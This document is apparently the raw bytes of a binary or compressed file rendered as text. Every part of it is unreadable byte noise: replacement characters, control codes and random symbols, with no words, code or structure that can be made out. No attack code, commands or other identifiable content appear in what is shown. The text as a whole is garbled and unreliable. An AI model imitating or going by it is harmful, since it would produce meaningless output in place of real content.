��Մ}1u��C���J��"_z�xV��u�dkBŗRq_�_|�V�:0z�A%�Vԯ�r�u�'O�d%o�GG^��B���v�[�ʐ�х�\�(��x���.�k �4L!;��)�1U$8b�}8�48�a�����P��iQI��K�m/fmM+㛤ag��-g���&I��~33�=a�3�M�vp�4jATp�+��II��u���hْ>i��	���f�L��-?���XP|aQ��cP�Գ5�����G��u��]S�WW��l�J��#T ��.0EG���
o�מD�C~��vN� ;�s���[�+8�&7��Mlr����6�L�酓4mqEn�eGI'�P�N\���HsS���6��Vm������%�>(����3cU/q�VR�`��ɸ"d��Ed}Axf��v�4�����VP�Nkn�6��ĳe�j[�ON�)�=��W�Z��luA�lC��/�R���^��bb��t足ur ��r��*s\ʾ��D�,���,/*�N?ط�o��`Pf̉�<�RZP8���D������� ST� ����+�x<<��TV5��-h��4�,��<uu/ꍯ��g��@�ԋ���.r �2$���<�1�{�zK�l��L�v�W̉�l�P�W�_��,�z��A٘�={�q����}�%r����+��Gb%x�c�𐲸1Zn��Y%�9���٥�H�(Wؗ����x�� �>���  �
fLs���S4	6��.���g��l2q2�yu9󌌦�9!�]�̲D*fF�G��+�Q��0��.�J�h��6�I�f��}I��6{�+"^�!l�f�A��ށ�Fs�F��A����m�	�u<��������9.{�=Y�ϟ��HD�C��[�A�ێ̑�Y� �GH$���GJE�L܃�@�}�	���_N�w}����G���B[NNi�����РYɒx�@�~dU�V�E� �頝D
0�p���^�_���B<_��|t(	��x�G(ٔ��C X���h�s@s�F>L[����_�L�P���	j�������	�V��Y	�^ �β�c��A����l�N���mEϯ��C��<�J2N�8����P}�m�D�w���[B�پ�d,\��&-k��܇��C|S�}Ue��a�уg����XŌv���/YaE��V�X����ǻ�ޜ���A�|I�\�>�Ը�w|��1S�_�����f��im�^�@��h�V f� :�*�Ni�cɃ�A��EQ%���A��J��0���|G(���S"[�DP��c\+���dM���F�EŽ�Bʊ�X�� 0����T
�X�EAuh=�޳$A�P�]�������L�������X�$]胭�E32�Z�vl	 ���ɴ��!�@�<L�6��y��k�>*JՑ�?Yf ��5Tjd��	�L����q�*��_�D���h�ù��F �C �^���d��hOt���MdU�UVe5�L�����!��� RM���;A:��,gR�WѨe�hDB�IVeo �<�&�fn@�/q��$�V�X� z*D6�E{V��ᅪE�D��m]$AX�6Jl�������F���_C����OI�N�����%�A�e��5h����q'����� ���t��t�eT�`F� D�.��Eՠ�������LE�� "RcL@������VN���AM�^L�^d�W�F�H�M]	C�tZe!���_,i����5�J��6"��WV��u.q؃lǬ� d!�h\^���=�S�s��<`���Px������=�aP��I��V	�h�gc�b�T�T�0OK�>Б�P"ﴨ!D�$ҌR� S3�e�A"I^D[B�8!�"u�K�˳�	ܙ@\}�	w��QF�E�na���D�>�y��#E`� �Tҕ����m���(NBߺL�EE�ۺ4�GL�QDGh�� �Y�m�7z��G���6��#�<d�M���A�O���]>��Aڟg1bP�(�$!&�E�������(�4B$ҽF윭	���	&�hA�)L$R��$�I�b%=`%O]�&�$dJ�E-VRr�ٶ*���n�Dt�]DT9�}d�(��Ld�d�)��R��egUjChM�f#3l�x������n�Y��Uwأ� J�E�cQ�a�蓶@�_��g�H��!q��b���*�i����c�����t�>�N�U��Vx�ůTZzF�%��N��!Z�#�SԮ������S~�$��F�NF�d�ҭ���<٠�P���ψ=J(�ms�SQ����Q�0
oL%f<���1�M�%M\�g�4\��I�	dA�J�h��i��(j�6*�Fũi+���%��_��O$kB�	C[�忸]a�4T�Ĉ����l��&h?��S��[�Gd4�&����K�A����f�d���CO��D`���/���׺v�JF%�k�\�8�7��W%��Wa��E���b������WRu���R�� �Z��JD�����M aR��H��w��S����N��C?8�\B��q����?�� @U[��c�C;q��	���+��ߘA����>��S$Ln�&�h�^2-P3ʋM�_��I��$/EjOˈ�K�P���I�h����a�$i�Q=�̈́I��qQP��M�eU�(�GlG�����Y܎�ŤU���e� ��o< �o>��6�׻�����J[��Me�8��Y�� h�>���_�6�E��!
ϸ.�Y�&(��݊�b�4�K���j��AdP�I�OH/8у>@?t�HYnAp^��w��l�$�Ěԑ913#q7�������P3��G7'U&�ǭ��	��g~����/ʓeh���'�J)Q1�6����u)�R�^������^��E��{��&�A{~PF������CG�<�GC��J	6(�a(������Q�a4dd�@���� ��ʮv�̼�G$� {��ѩՆ��'��d!���C4Q6ǄWNWk��D�Q����0��0�i:�����rN����w��~|����!E��~`p��/x�?��@�M��CF!6��ưg���3��l��0���Z�h�FÆ��eK.z��jo&+�_P@d�bA�,�y�= Ĭ�d" >f,ta&"��$ɇ�U�̓ǔ3^J���ksa��Lt#\=4L����K������I?�W�A1��~m�-�F�GQF��w:�f�g�L�!���|��:�1�$0f\)Q�e$���~ ���J�-~���翾q��e�w[Il�H�F.�v�f�Gu�t����,�aرtL�z <@=(�)��&1+Ϩ���xc�ċ۵Q�0��H�$�?��LtWB�a񆼄e����@P��pj&^,�J�)�O_�+A���^���/�o?���'�a�\Y���0r�鐁(��~ix*�;_Z� r{��XA�1_D��4.��z�����N,@.�
th��n��_M�0@�����(DFeA��M�`�}�F�M��d��c���1OM����S�6�(��;�|5�2��9�†�{�E�tj"��B<�Ry��᭤�r�%�};e����;�r)�xc�"a��~mZ9�qi�EзB�{4�Ҡo����f�e�_����M]���NG3G���������	�֪�.�����PmO[W�elM�"�TNu��*�L!oc=�K��h�K�ɬ�Ȱ�Յ�\O� �]m��^(�����;�c�� �аq`F��w�N���Yc�^�1;�-ף�~�|yNr��p��8�������o�\���.t����:}�h��R�JR*�󉆄��fW2@(�'��~��+�O_���������0ޠ��ޏx"r��"H��]�X1^z~�wo�=���ܤg���}5mғ�R(QY�DJ/�z;oZ��o�Nzf�U�:�)ѧ���{��X�ʖ͗_>l��++�]�wm�c�P}�>��o_}�&���'�}I�����Z˒��;�S��}G�݈'d��#Z�Ԝ:u�z�5{�>yH~��wo��177���yqǑ�Aޗo���̓�ͧ�mݶQ�b�[߻yw�㘹dh�Bh�ַP��h���G���E��G�� �¦L�!���,�銇������
��4�j������}\ʂ���s���jR,��0��1�F_�Q����.,d�|��1--�.1��gI���I���w���5� ��ʖK�1!B�Ǣx��g���ی*7]|s�̦{��(�rk,3�@B�?��P!����̄�l���1c��$�'���2�#�1b: 1�t�L�k����m"2�в.# ����y>���[�;H~�١�� 6+� L��{��؝��*�t�ǩ�f�1�j_�*,3�
Ʞ�})	���,��z
[�Ԓ�:��R� �H��	�y�+���0��I��8�!��a�`���,�伴,�缤3��D��z�jh12<�s8���9#x�K����6y�m���6sS����F��2w��;��^���M�D����.�"�;�>��;� �n=h��K�k����m����+c���`��Į�R���en��Tt����"�j+�6��G窱r�/�KȲ�<x��R`+�/��9��'	;Xd-�thˌ���/��63y���牢�4���8I�����˧!�Ѕ�i?YJ5U���L���L��^&����N��4`|�A⊧���jLw��X�#����#������9�Q�n�.l��q:�>^��)�,3*����r��|��@�8�(����d���-w�K�0g�Gr���f��,)`K�>~�+�u���;P������D�|�n���e�G�����iH����}�d�a����H�$�{�h�����zb��b�=�$�hz)����1�s�ID�DJ�e!�B����k��~�� �D��*�O�8^-I�`�f#����щ�U��E-'�N�.ؕq�%����`�$�XHqsIKw�C��Is�vt��aQrX��պ���`;]�����1l`�	�*SEK̓���7cy�cߡ�yR��{����J�(S�J	4K�s�hh�#J8�=����I�hi����q1��e-�۔���T$=�c>\�H��V����s�\��j��䅤
~ArĴ��a��,jO�0��U_w!K�6�8"�e�O��s������D�\u~j�<�k^=��]�y�`�R5mH�υ3�Q*�]a: nӚRb����3˨i�+�5ь&#S��c�8��5�s^�K�m%'m|ch>c(�>fb��^�&#E�2��ҩ��
�út�"�b�<ƦҬ�
W��B�1�'��&l���D��+�q��O�TV�Kr5����r8�Ѱ��ܔGKY��:�BHZ�0g�wx'�6�W��z"ʫsEXÖ��3&0	b����p2)a~I�6SFڝ�%
W4B
���-G��Dhh�ha���xY:��*��,�'� �:v�A���qhf�`<�M�2љ��`N��w;C">
%�:/`E�m}B�HrV`{أ��ꃧ�Q!uOhe���*�;�Y^|�4��s�VxY5�l9R2���Q���iٜ��j���E���o\����Ծ�]��v͐��0�/^��׿�掂ev4a�\�2��Nv�$�i<dzl��&V�82�e`�,��i$��cj��P<�,v˛�e�!w�e=�XH�W�MAx�n�`�hSҷ�y�BB�c��/]��|f!Q7��:�X���}aY�c��c��!Q��ɔ�娛�v�9H>v�{���X"�ǩ˶��1��01x�R_�[_�,�M���ł7���ba���I�9��L���E6�1/v�rΈ��P�����h'WZR�RG�(sNE���1`y����4Tk�z���&��-����^A�u�F��1�"}-�5a[�
��������eΥ��!�k��aʋߟB��ƪ�g�������iM�t�L���0n&z;f�_� ��+噹�w֤�����`bd��sx�Q��]N8LٖKt+�e�f}�������Cc�sEŘC/�3{�����l�ѝ^�dl~�*k��6��!I���Q^"6o*e��?TЭ;�M)#�s��Q�|��$.��v�jJ��:E-�(�e�z��O`�+�֊�L��A�vhI�ﾞ�*��mp�0��~�,:%��$�*�d�b�	��Aw��#6�8עH�T��Ov���a�"kՊ�����Xcpܩ�F��#!�
|ل��c=�#k������ɬ-dأ���t��P�n�r J�Ϥ�����x���/���FI��˓���o^�D�0'i�j/���܋a
,TD��~h�f���|l��aS@eaq��b�	; ����;�D�JcP�dh�z:fs'IK �W��C���ór�6rP�$�Tm31C��,�,
�/�`
�=� 
Yxz�	�����#?�Ll�kCu�J��l�	0�mI�����-���y����䫄ļ`b����-�A���/�������1�����Р��z��"0�.�u:'��ǤD<�R:���0f�;0���#��BS��{�)��aŢ�tM`/�>,�CL�hN#�`qP'G	F��@�Ln-�\$�z����bR��Wp+
��U�!���x������a
�/�	��8���)��票�L����B_�K.�,������1�p��߸i&��o�.�"�D� ''d�m�i�#��`� �W��4��8�/�	`��3M
�4Y�#o�2(�K�ZD�h"	�B�v �Jlv�<Nm$vPF�S�q-C2�:��!��	R*��=��`��9���r%?�&?I�/ǌu�����0�@���v�����It(<��"�P����̍�p�.�b ����	��&�4��$Ѧ6�;b��e�@w�_��I�0�.n|X�/Xe3�x�3;��2EM�	:d�MF�w�9��B�K@t#À#�RCb�����/��=�Q?�kv�~RT��H����+����zL^�����$A��.��ǜd��a�I�3��w���P��LM�a�"��,R��0����qJ������f��BLϑ*�)�+����v�3�Q}>3x�U��04�3E;$�eC*c=�l��&9 'X�l�wJ,'~�_膩w rK*��=��Hc�=Bu*Y��&):s+T�����_0'�.�M��R�-�3�D�1���=��Ύ��Q���O��s�?����"�X02�x~���آ?~��b���zlR��f�	����Q?3P74=��5/eW�4�����nf"l��`��x��N^�#M2��NHc���#��O $���o�*��`3�
�`�%O+�=�-T�;�q�4(�|ʧ�ta�v>��r^(�v������⊮�ȏK)�_��+}4i��9�k}��;<�#4�������2ER�)�q6
��V#/�0L*OҨ��b�N�t��ֈ3>�6��F3��(&�$�� ��a��=ZV	"7&c
,�Wg�9�� �쒰�A�,-�t�v�rJ�u�����t���2��G�,�\�t�20.�b���:��|�bO�J`��?�O#�"ېMqt;ȩt�/M�!��L��@	\�8Fm6�p���I�wH�V%
wC=��#R��u���RWF��n�CnMd;5|�j&���u}T����=l�fi���f��"�:y�y��ꥇAѾ����J�a���*�N��Y����i#��"Ѵ.�	��k�Ե�p
t��u�
t
�w�(��_m�~J'��q�zO���b��i>f�`��a���R1�Ѣ�u6�}�ux؋�1(��L
4�2��W��u����+5K�bXX�UOf*X.e�x:����U2�e��H��t?�`��^xڤ-:o����@f�ܶ3d�	�q�̔"��/�̋���Rz���~J���t��! ]��%�"�uw��_� �
�+��2��]���*��Re7r$�k��R�wW!wW�p�7RYR5Τ�r��3�����i<�$�T�g^C:B4��da�*����Z9�W�9�o�f��~y��7�����.!��8���µ�J��N�b���·i/�o����l��B����7 ��O�r	�W33I2�5!��H�M�JH�	�!� ~Ʉx��jek`�pc%�Y��r�z@%U��y{-IH�A���m�����2�5�ǠC��P*
E��(wZHS�ZfB��$	n6�X���2%�_z꛸�g�)��y���r&a�P�)&S��ߊ=�M>�J�v�-j;k����«��0x��	��9i�~�m��J~�x�w!�?l"�T�j���)DeU
vwU!�o
:
'U�Pt�/�2R: ��y��f�W2�dp�10{~6�W��`�m
)wp�zWW���r��y+ڔ ��1��0�5�x{�z� ����".�!�o��j0�іH��s�6�6޺���@�����"���a��x�cl��r��;1̪Ȥ���&ʄ5�Zh4�!f�0X�w5�cv
�9qE�h�����>��aBu;$c�C�1˝�OTC��`���*[�usufgz�jXj�`�:�ق�`buMJ�t�,�p� T�ԍ.ʲIr{���x
��K �k/�m0	��f�,��W1���!�T
r� r�Xј>\�>.��0�PN�.��j�R9ꎑWsu�c2�	������B�/�yb9t����e��nQ�PD�0#��=��C��6�E{��rHQ�Hw��lŖ��T�_{��]�	o���X����y���u�Fƻᬠ�KK�����t����NǹN�u�-���@3��g;P���~#	r&4LM#:�"h�1ޢ�!�o��a�Aý�Dv*�!��t=��ͽV��p-4SF����3�v vCwH04�"���
�S*���T��"�{.e|,�{�)Cz�-�p�dp���}U�]��iV���j����� Q+1ܠ�����Z�BחI�ZL��Z��.�y^n�X%/>�ެ��MI �]�p���/��ԗ$<����îk�zp�<�a���.��k��>�'�������\�"��	Sٕ��W/<�A�2*�6����aQi`����6���	� ����o_�{����w�;|��y�/����潛��c��v��������@���q�ǐ�����&M�����i/���Ot�QS���Dk���_G+��9��<�Q�F����6���Ԩ'��~�*�YiO�O�U�h!:t�ϭ�yS�����w~5��[��|p	��[�!����N����/}�v�G#�n��'/�=$��	��C�=y7���X?{C����b����nM/_���\�gdtȒLc���o<�E��	ݢ��Y���>�k6n��G/IA!�~ț���wE�#�F��sOn�\� Dѕ��F�L;�C�K ��>&QxJ!՝?;%�N:TNG��R2�#�>Vx4��XQV\�!Wh'E�XVN�A��<W�3!>`їUX%i^xf��gA��UUM��;b&�^��>�S�T�I����T�ɘ�ZA�`�('[kB �ڠ��vCm��CG��c�>�u��$�\A�!a_��Q� {�D�L��M2��I�DQ�DI4O]��'+F��=���=�=�<J��Q>��s�=��@OG���yQ$�i獶;�T�*���<,Uw�u$uEwJ�DӉ@�#�Q,
u��ܫԔV��#dqB�Tk�cTsq�V�VM�Cg���WXJ��y}�d[�q^c��И}�&�m�qT�	�V�q��`*oF�RI����V[m���3k��s�n���?�p�&o�ҷP�~Qt�E*G�Z�ú�z7S�	BG]yZ���n�:��<��v�A��W���<�`<88�ā�P]]�]DQ����㕔�К�ע��5�/��.�ȏ�E��T�E��[�r��Y>��a��e�_vI�0Wp��J�5WQ��������TW�E�`1�%���)�^,36��2w&{W�5vY�����=A���<�l�s�5�(V��&}�Q:u�����F��`���vpH]�C�I���祊�9�n���x�c>�X��+����Ǵt�� ��/d��\j*M�D"!���J"׬̥�=��)�IM������?��9%�!�w�2��d� |��Y���"� �1 ﰒ��!i�Vj�SpG%6�ia����d&�Q,`��\�����-8���2�6A���k�F���I��N�q�|L�U�������0iR�1[t���ш
I_�K��תY��"��Tr�!A��C���偄dP��<�G3�͗�x�t# $dp�cɆ.2�j��#�R%v:���p�`Hb�.�1��<"���9~|gU��
E�@����,e�\,֣ ��*Jb#�r���e28�
���0�Щaoa��7Gթ	-m2��ܤ�w��0Z e �Bj�"�A���&��'#Ҝ�,�W�܇'�ǩD9��!W�S!�|�$��t\���� 7�e�2ȳ)d���T~ �)$�P��N��e��J�۲ꢻјKM{UG�q�o��#���F�����$��N�쥓�$1_6�b;e4!"���3i�2�2m�.���N��nytʋ�����EH[��:3�:
o����^Դ<��'`9�-I�T�|�,�Ɍ's�3^��9�PdX�LJ���SX��$�9�9���F��J�pdq qN1���Zw7�INt�6]M2ͥn^s{��H�A�s�)t���!]���pu՞XX�C}�������49�$��c��:'$*et�ZJ�������##�2�pEM�+m\��X��s�:2�`���ʬ+�ln!�c;B��y<��<��v�a�t)R�W�jI�A'�a�7U�M狜� =�����?�|�%�1[Y2�w����u��؆S��?������� 	H���T�x���okt�,�� ��?ݺ'����A�_ʶ�i�*��4����"~���ɽ�"�|mBۚ�gJ˕��a�Ċ>�p�%���F�<�f~$<�pl.Z��]|���Hi�jc��<Q��U~���F�2ٲ��(�B���*DAK�f�f�.s��*�=�v f/���Hr����a����\%B@��l���h9�Y���Aq���L����� �}�� ��<�`�'܀�AW��5�ӝ�M�i�5#��R���I/Ϲ��
Sd�U�u�P"Ls�U��A��&����B�*���!��}B�J�3>Fn�4��$%�!�ǹf��-Y=3ڙɴ����U�"fz[*9�ZoSs�ב�)vq4݊\
��@3o.2����~��fI���
?<B���v� ��Ab#�A�� �q�Bn0��`ri�E� �`�f�oU�|�|�&�"R�H�Y��;8wq�:b%Дvy�`�G?gK���D�UJֳ*Xr�΂��U;-s�����C�u΃w�[9�Iy����`BScx�Qo��L�1��^N�l��[�B]G�)�J�5T��e�gK��oh�,�,����{����h?UHNw�C��")�W2BpF-;4�C�!Q|IWG��2JAkL1!�Ss��U1��#U�E��;30HrY��uܳEK�?v~NR�I~�#�C2:f&�vf�Z C�%X�A�2��mz�Qk�f�cB��\ɶ55o�h�I��g�\񓉉� �T(�+�FK�5qGfZ�z����o,�+%���q�����f�M�)�=K*��3�r&т�B��!2qҧDՇX!�Xס-r؈���Q�Dmg�#�VFt�O�7:>�%Ɩ%5�ҕ��3!�n�c�&3���FG�rwAVS`ፔ�����~͑�ń��']�s8`qfS��Ao���q�h�wZ�oȱo�1&�z�o-h�z&�s(�!{���!5w#-_�!7&JرX�D�"8�T
�-�j��/�D�R�O�;�T)x�grT���/p40�Em}�>ve�FE��<��8w�X�(n��u �;Rrw�_n#�G2���H^�s8���IL�f���ӵi`K��S�((���oGc4��+u�$4�z+�x����q�A�J��ٴ-�2H+��N&���5��|��'! �*�C7��s�y3{Bw�8b��&m�0a�;ɳe��&}�k�Su�uÖ1A�F4�c�l��A{h0�?'sd|t2�'3Zd���wo���q�!G�Bu��S&��bF)�I�����S�#�B0���,(97����L�r�S`�'�Tu����$$�GB��L�As�#�`P�M�bp��aJA1�"8��?�7+;$8J8.��<�9��"!.�s���Gg�E�!����F�OCr�'&��5�'j$pѥYq�tRZ���5(�Aq����mF�Z�nw*3�v��9�ҕf S��$�R�*SNA� 5������3��@�z:_(�S�癯(���L-z�i���xB\\�wo�Y?��Q�}Ӓ@�a�6���Gz'8{�]��}DH�ށ$O�� ��Յ�t<E%m�Ps<o�#�aj��	%G5��1�i	]�9BG��2�U[��~J=NaHӕ�jG�&\���ף`%>�z��x�Q3?SWSb��Tc��^�2���+��q�7��ҋ�&����������\�����Ts9T�CW2�&�R"}>g�"���9+�d�t0ҜT�!�0f%<�8:R=UFVrrdv��Z^Hkʭ�fF��Z����vq7wu*&IQu�'��&՟�������:?�AS`Bx5�}r��z{SG��~8ez����+)i��&��� ��k�˄��k���$)��C�2]���ap�$�5�-���?x6�Ba37:d��8P�td�/&T}Q�Pm�E�xC�%��<�u�GFwaw����Y��P="X !� � ,    ��  � ���'����*T($ᘄ�壷/�����h�F����y�WD߼y;��ǯ�(;� �	��71��O&��)O�32T�I�D�E9��Ң�v���_�zV��Sr�c�z��$�/cX{@@r��V-Z�Y7�++�F%@���7U�"O���Kx�^}�(�w#�����C"�1�����Ґ�>�G�-���g!��-���ԩlm�-dvֲXmϵ��*��_}�#˛��۹��;y���mc�{7عs��ժu9u�����~� �}Y>S��������	Ib`"�|��R���FG���R@�G��<A!b�p���aN<U(�K΃�R��3�;���R��h�"�#�>E�_V����"�Eal7�V�r��#��	�ON=�4�6�OZ<M�<)=1�����\�`R>�i�c?�3�<?�`�i2&_|�ߜ��v�{��_>;t��@���E@�#d��e�����q�G�����裘JJip��(�W<�e�WaX*\!y�E� P{��T�B�	t�DI��_���]+y��2�`��8hN6��,OX��RJ+���K!"�$��%^9U�e��O~3��#Ua#�6PH��9J8o��V(�T���WI%q	ؔ�A��DZ`�Xe��&��� �jw��b���y�v�kB�%dNF&j���u:���quE�)�2G�W�n�U�WW3�>�f�U��c@ҭ�|�	�����W���#ZQ�S�K�2��6)ic���#�0��K֚"��v;���vkR��衈�tѣ�]m������l?iá
Id�{Q	X�Pl)0?���>?|�dS���d�Q�h��1���.��{꣄�%׶󥷁��r��|�˄cZx]^}��l����&qsѬ�n��Sϯ��G�;��y��EB�~v�}�L��>��/�lu�R���SO��j$"
D0�x0��'1��:I�<DA#Ѝ��QR!
���=R��#�cUj�G݈Q;R��$��
ի%k�_��%x �JT�G��nP&��ab+ƴ԰�"���D$�''d �0�k��"�&S��
�g�ܜ�x�J�Xf.0G:��x�8���y�icˎv��E=N$Bb��{h�}�Z>��<���p/�����FI���!90Pz	�JBA�y��X���e"�%\F Q���-|�hG�Q��ҟ�N�ʚ��դ��P����b�a��0�4�2��PF2��fe���X�N�+�G'�m�|�Z6e�ٸ1.�۔̰���E*���Yg�����ho��;�7�!/#d_X�wW�ji�i�B b�(��+�Y��9iE+Z҃?v�,���<)>�- +(+��L��-�ao|Q,�U�|��\�*�.�8
���;��zԬw�K�T�����C,%��sL�Q�jF�b	���D�ѥH:�_|nwŁ�e*��K�|3)0ކ,<F��ѕ��l0�M]j���OT��c�D�X�R"K�a[9� ��ڛ3;��$��r����� ���e��T)�qR�F�Pc;،AS��C$� ��J���n�(J,}J���F���FjS��jF�a�2��5s/�<���&�v�KDB�S�xRO��qњJ�\�vI���<yxU�<��5��lw5�uC��G.o�ga��O	o�~4o6�z��i��G�R��%&�#�DE2J��X�:�MU[ں7���>*�a!X��g�A���r3n���\�a�+�N&ʗ��I¢����pX�I��L�m�����Lc�:�=�5�B����$�羶z��fD`��S���*�`8n*|�	��<< �U��-�A��h��q��Gf����`VV��H�F&���6H�{�5@��HHX��p6��޶I�	����"D!���R�rS��d(I6)��dV�n��K]�x����w5T.G��E%`S�!_���I��~�cԔU�X�N���@��";�H"�0C[����1��͂S���+�^N~�|�,��Lc��Sh���9�\~5{|ơ��ZA"��<���;����Fj������(�Q�щ�b[s �yp��W���A%0RJI~����d):���?�Y\y���M"��&m�*01r(	)�s1�f��C�.��̙���n��}�~_\0�~�dz֌�䧟u��a��F���9w���p���}F�cusa�$�9>��l�#5���V���D��Ҷ�TH��k���<h����"����A@��r�+F&�L~B��ʄ��.�q���p���ڥU��I��n`[�.���j�y�ǫC���x`5O�g�\��E�����d� ʖ�p��O�A��)xO�VOG*�#nD*2CP{�=c�=wG-�$;��oV?����y.�.�s'�Zuu�g)9�WA�R6�%I�50�G�lQ' @�/@��!�7t��Ba��gp�x��;�#! �v��]��LFA:JTDir^�U�q1!Zp+~g\��-Q+aw�942�m�)ړs2a,c��Ay�);�F٧s!F�S�fX�4{4q,�=�0H��>��DA+���Pj��K�Bsj�,�%�!��{��'u[Yf,@d�fԲ�#C�aSI�ł��cV�|�k�dqS"܂ �A#�#�,��%i�CC��P"�A\�~C�D�^��>�d ��"��S��Uc1�W��`9*�X9g��x���F4�p��x��(�zy������vd8��aca�uYs�_N$+�'��r�7+6U�,Y�89!v�5�2�@��$G�$e�?!-"u@u0��5`S,в6��}7(�?�tE@7ւI�\J�� U�(���ah]�9R��#c��QD�5&'�V�$g?eb��f�~�Ku�2�3���4����=VO&3υ�Yrz�r=U�=6s��FPS5pB!;�Q+��"��G�l�`��(�:Q{��`�8k2�$�r�6��@���|/�Ru,�5@���/��5��e>ńHY��J��E19&�C/�iM�@�?��7wEw^eMB���1��1���"��x�n��f�0�%3������v�F��}X�yu��}$��h�ѐw���h�9�#;�+�iH�G���>��XSv)�2�Y��8�6�,�%!71I�=֚0���LR���{����2:(r$��HB*} r\r"Zd9:�ChG�MF��Õ�c^�t��c���ю^���7:X�i�&&9�`\�`�$��9�y)u�y����O�7q�}���z��O����*�#5�i����	xi�b�H�`-��1������(��$��$�%I?0!-�d,r�'#c�u@6�["U*�55EB�AL�OxO�<t0�YgU������XMe�^b�^�EV�Y'�Q��hCK���say+w�y�A�sz�±p�j4��p��X0�3��=uq�Ox���q�ҥ�$��!o_�r���m�q�q�/����sD���"/��s�K� ŋ�DI-��B*�H{�S JXA�D7R�KdGZ�wC>��%	���%�&_��s�)w��D��a���P?�@5�~D�jF���8c�����J�\�3�×�ei�2i��nDX�U)9m�!*� �q���z�Q5.K��B~�� �	s��(u������.�IeC��ʱ�� y�c'�Z��R�I#��Z=��A������t]St]S")"}�ʋL�i7.��lrMi���QM���Wd7�z�At�Ŗ�z!)�O˩�;��F��S�W����YQ�A3X�5[*����W$r�1�AH�p��8�=g�z}v���p�[��{�á(��,,�@<��I3�kc��rs�׿-U Ӣv�8�J��C��xʊ��C��҉��K�0GDV�~��'�`g�H)�0FQ5�Z5'fni�pv{��3���v�a�t�vq��2�I�.��9nqa�Urqr1�a���i���+.�2�Up]�y�+�t��#79����@'K����!�;�T|��J�@(U:(I���ׇ0�P��(<��;�er:i�M��~kh�I�&kh:.�����wfZ�� !(Y4�k�]ۇ�K�p�z����k)!�>��q���2�<��+��X#�i�%'�5��~!jT�+�=|�XElO�I��J�rt'�����w!jc�u$[�B{4g,y�z�|+R�v��Ӳ|�� Q���U��CM;�M��:؉&�z&��:�3Ep"�+��J�ʬ,M����IO ����:��{ˍFW���Ӡ�X3"�=Z����Pf��-��𨟱>��Y��:N�_HyFPnQ��G��p��@�w�R�@����$��(�b�d-���?R�J�L%���@�� ��4�LTBU^&M]�[���UG�:�eV���+g^`<Ԏ<����\�9�������DЏ�+�ʓKwd����
�>6�XX�X*wD*�㽸A'�;��&�'��3?��ϥ�T`��Al�)m8�b4'i��"WX[���,<s�(<&U�rSI,���|����p3%ר�RQ�
�����t?@f�vM`�w����I�}%O����Z��B+C�`�W}�;��1^���Km��y?�2�b��O�3��#�cq���b�E��1+�!bYelE�TF:�q
Z4{P��������!k.]pC3�$	hA��"�P�,㝪E��7UtE�����̱�τv��%����9DS`�DQ�U�fQ���q��e �`3�0:��U�#$��<����	��[4�羚�*!q�f��q��ڑU*~X�Q~����t�!j�1��-E�hm>ŝG�&���!��$�<k䔢W;GJ�u�9�6���8�-1A��;-\���M����&yޝ��gV�dj�e�X���BY�%�ʐc(�+��f��sr:�3�蛽ƚ-�@���ja�J�p*a>Gc���ON�S�+ a٨xg1G�~Xԑ�i�fA���)�B�ː�����EBuh���w�m8��[��S"CI3-�b�S%Zn�/UP�`��_���7>�D)<�u"k�(����8N���A����)�Û}���b���^���˪��Л�%�XnQ��Y�62�A�����ՑPojx7+c�^�s%V����ɼ�)��&��>ήN�l1��l ����� |�n���(ʁF�1(�hi�e:����ȭ�I�|g]�I2Q�%��L.!�Eo��m�r'�mg�ٳCK����8�˦�0,��Yk�3��^�d���گ���n����!Y��P܁<S�
׽ea�:�����Y�w��nģ��^>|��|⯟�z��٫gc"7T�P	�Q�G�n�9��ţI�)�l�W�a��0e��GҞ?L~6�Y�QA��A�݄��GFon�tHD�S�>�ܩ�#5EQR�F��������".��4�~��B"�~�����ٿ���e�<|���'p��{7n�@"�������l$�}B�ӇO<x�T[��o0��y�%�'�^��#���s
5"����.�xq�ā3u�;h��A�?����͚>�R�iѡ="����.{=�[z���eP�5oj�>4b�}��ݻ��������n�'���y'����H>��Ǎ5�hã5��4�i%ib�$A,�
��d�2��FҫI�����
>��"��I%��P�$)��)��(��ǯ�v�@��� .,�<��K�����"�(≳�zm�"�L�)��O-�(0y��NR0#���}��A�Q�b5���3�.�"��|��)��;�S���%R�c*:���&V������s(;Ukr��Y��N<��n(|�UU���/�KC�G����RJ�y�yP����k���2��(��h�C�B�j�0�#�G�J4)[�N�\),9�)���B"�B�`�'�M�h���'�"�l�˿��� �H�,İ�����K���̳��}��'2�𬳿{��g����B���l�i�GZ|D����������vH	Jm#�!�ٔT�D���P�v���6��$`���YY�6B��*��Y��".$j*>��K{(�}�Wea�oY���6�睝Ď�� �d�6�"2Cr�kq&�Y"5�QB	�~��j��.�$E����b<�P7:�&]C���w#%7��㿆�c-5

/!�G�C~�y����L(�'2<��m��#T�{�׾?�v��XAmPV���4#�Q��z@��������j� �S��ԩ���dByUv��ay�"���3+���A#�����*n��X0�ߞ����FZ8`�;n���X�"9�'�O$���W!d7�D��B��Jd�7��K|�&@T/��!�&��8�(�!�x�Fq��a^n ]�� ��3a����A��t��Ƽ���AE^�"/�yuف?�$='��,���<�R�}�O}��B��xA �)�fv&���6�Y�=�2T��Ay�䳠6�(t�j �%ւsS��7\Û��68=|��f%��;Na��&��Ml)x��L����{P�O����� �Q����&>�YѼ$��F !D%�ֵ���DT@E%@��(#B:��Ҁ�HA���D�"!A�4���jQ"��L�b�'�2�[(��� �d��ELzr)�X��J�@i0ܻMe~@ yO2�D��D��$P���@j���������a�Q��D��|�c�@�Qe��U.�:���)2,I4�Z�;��|,����ł�3Չ��	HN���	5��x�48�>�J͈ЧϬXt>�m���
J°�>��V�:��G���*l <"�I����uȷV��2Fg ��ƣ��Q�A#�&F �P� �����@�.XP���R2�5�X8��$C��}8�Y���
�B��4�P�jT��@M�8l�Ѳ�hr?���-���T�^եDc۰}'o�iF��Lj�JWڢ�v�f[�H�:ks�E$ ��UN��O��Ʉ NAnc0w�Z�><�
w�����QI
>��{�i�*�F�Hm����I0 ܏��!:��%bR[[�G�F=��%�aJ�9�R��i�c�Ĕ�1�,����+�8XW4�9�6�3�cA�R�y���
�uA�g���ʌ/�0�� gi�ꌊ���]D�����0Vl�H�"(�H�Xd�&����4�n�*[?�3(�4��M���!Hz#�y�b��B�#(���ĉ��)&1
2g�*YE$ ��:�(�Z�I.T��m$�-��\F���=]�v�J|�
